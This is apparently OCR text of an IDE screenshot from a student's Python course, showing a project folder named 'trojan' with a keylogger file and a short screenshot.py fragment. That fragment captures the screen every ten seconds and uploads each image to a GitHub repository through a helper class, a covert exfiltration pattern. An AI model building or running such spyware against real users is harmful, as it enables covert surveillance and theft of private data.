 File Edit View Navigate Code Refactor Run Tools Git Window Help main.py - screenshot.py
python_dev trojan ongithub screenshot.py Current File Git:
Project
Commit
Pull Requests
Bookmarks
Structure
Proje...
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
test
theorie
trojan
extra
ongithub
config.txt
github_helper.py
info.md
localdata_dir.py
main.py
systeminfo.py
vartest.py var.ini keylogger.py module.txt screenshot.py github_helper.py main.py dezipper.py zipper.py
2
31 g = GithubHelper()
32 g.create_file("pythontest", f"{screenshot_name}", "commit message", con)
33
1 usage
34 def run(self):
35 while True:
36 self.save_screenshot()
37 time.sleep(self.interval)
38
39
40 if __name__ == '__main__':
41 # TODO: Make this configurable
42 repo_name = "pythontest"
43 interval = 10
44
45 screenshot_taker = Screenshot(repo_name, interval)
46 screenshot_taker.run()
47
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\ongithub\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
38:1 (1055 chars, 29 line breaks) CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG
12:28
29/05/2023